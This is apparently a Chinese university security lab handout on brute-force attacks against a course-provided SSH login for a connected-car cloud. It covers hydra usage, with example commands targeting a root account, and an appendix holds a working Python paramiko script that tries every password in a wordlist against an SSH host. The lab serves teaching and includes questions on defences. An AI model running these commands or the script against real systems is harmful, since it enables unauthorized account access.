实验十 暴力破解攻击
10.1 实验原理
暴力破解（Brute Force Attack）是一种通过系统性地尝试所有可能的密码组合来破解账户或系统的攻击方法。它的核心思想是“穷举”，即利用自动化工具不断提交不同的密码，直到找到正确的凭证。这种方法虽然简单，但其效率高度依赖于密码的复杂度和系统的防御机制。在实验中，各位同学将分别通过使用工具和编写脚本两种方式模拟暴力破解的过程，深入理解其工作原理及防御策略。
暴力破解可以分为以下几种类型：
普通暴力破解：尝试所有可能的字符组合（如从000000到999999）。适用于短密码，但耗时较长。
字典攻击：使用预定义的密码列表（如password、123456等），效率更高，因为利用了人类设置密码的常见模式。
混合攻击：结合字典攻击和随机字符（如admin123），进一步扩大破解范围。

10.2 实验内容与要求
1.理解暴力破解的基本原理、攻击方法
2.使用给定的工具进行暴力破解，理解其攻击过程和原理
3.独立编写脚本完成暴力破解攻击过程
4.思考暴力破解的防范方法

10.3 实验步骤
在本次实验中，我们将对小车云端ssh登录的界面进行暴力破解攻击，具体包括以下内容：
第一关：实验准备与环境配置
第二关：工具学习与原理理解
第三关：脚本编写与攻击实现
第一关：实验准备与环境配置
- 安装hydra
hydra是著名黑客组织thc的一款开源的暴力密码破解工具，可以在线破解多种密码。
终端中运行以下命令，安装hydra
sudo apt-get install libssl-dev libssh-devlibidn11-dev libpcre3-dev libgtk2.0-dev libmysqlclient-dev libpq-dev libsvn-devfirebird2.1-dev libncp-dev hydra
- 安装 paramiko
终端中运行以下命令
pip install paramiko
- 下载课程提供的密码字典
【任务一】根据以上说明，完成实验的准备工作。
第二关：工具学习与原理理解
一、hydra使用介绍
1.基本格式
hydra [[[-l LOGIN|-L FILE] [-p PASS|-PFILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-wTIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET] [-SuvV46][service://server[:PORT][/OPT]]
2.参数解析
-l LOGIN 指定破解的用户名称，对特定用户破解。
-L FILE 从文件中加载用户名进行破解。
-p PASS小写p指定密码破解，少用，一般是采用密码字典。
-P FILE 大写字母P，指定密码字典。
-e ns 可选选项，n：空密码试探，s：使用指定用户和密码试探。
-C FILE 使用冒号分割格式，例如“登录名:密码”来代替-L/-P参数。
-t TASKS 同时运行的连接的线程数，每一台主机默认为16。
-M FILE 指定服务器目标列表文件一行一条
-w TIME 设置最大超时的时间，单位秒，默认是30s。
-o FILE 指定结果输出文件。
-f 在使用-M参数以后，找到第一对登录名或者密码的时候中止破解。
-v / -V 显示详细过程。
-R 继续从上一次进度接着破解。
-S 采用SSL链接。
-s PORT 可通过这个参数指定非默认端口。
-U 服务模块使用细节
-h 更多的命令行选项（完整的帮助）
server 目标服务器名称或者IP（使用这个或-M选项）
service 指定服务名，支持的服务和协议：telnet ftp pop3[-ntlm] imap[-ntlm] smb smbnt http[s]-{head|get}http-{get|post}-form http-proxy cisco cisco-enable vnc ldap2 ldap3 mssql mysqloracle-listener postgres nntp socks5 rexec rlogin pcnfs snmp rsh cvs svn icqsapr3 ssh2 smtp-auth[-ntlm] pcanywhere teamspeak sip vmauthd firebird ncp afp等等
OPT 一些服务模块支持额外的输入（-U用于模块的帮助）
二、使用hydra进行暴力破解
hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns ip ssh
例如输入命令“hydra -l [用户名] -P [字典]-t 1 -vV -e ns [ip] ssh”对IP地址为“192.168.44.139”的root账号密码进行破解，如下图所示，破解成功后显示其详细信息。

“hydra -l [用户名] -P [字典] -t 1 -vV -e ns -o save.log [ip] ssh ”将扫描结果保存在save.log文件中，打开该文件可以看到成功破解的结果，如下图所示。

【任务二】根据以上示例，使用hydra和统一提供的密码字典对课程下发的车联网云端ip进行暴力破解尝试，得到正确的密码，理解暴力破解的原理和过程

第三关：脚本编写，实现攻击
【任务三】自主编写python脚本，分别实现密码字典生成和暴力破解攻击。
密码字典生成：目标密钥由本组同学的姓全拼+名首字母+学号三部分随机组合而成，编写脚本生产密码字典。
暴力破解攻击：可以参考使用此前安装的paramiko库，在程序中进行ssh登录尝试。

思考
- 暴力破解的原理和过程？
- 从用户角度，如何防范暴力破解攻击？
- 从设计者角度，如何防范暴力破解攻击？

附录
参考程序示例
import paramiko
import socket
import time

def ssh_brute_force(hostname, username, password_file):
# 初始化 SSH 客户端
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())

# 读取密码文件
with open(password_file, 'r') as file:
passwords = file.read().splitlines()

# 尝试每个密码
for password in passwords:
try:
print(f"尝试密码: {password}")
ssh.connect(hostname, username=username, password=password, timeout=5)
print(f"成功！用户名: {username}, 密码: {password}")
ssh.close()
return True
except paramiko.AuthenticationException:
print("认证失败")
except socket.timeout:
print("连接超时")
except Exception as e:
print(f"错误: {e}")
time.sleep(1) # 避免频繁请求

print("暴力破解失败")
return False

if __name__ == "__main__":
hostname = input("输入目标主机 IP: ")
username = input("输入目标用户名: ")
password_file = input("输入密码文件路径: ")
ssh_brute_force(hostname, username, password_file)

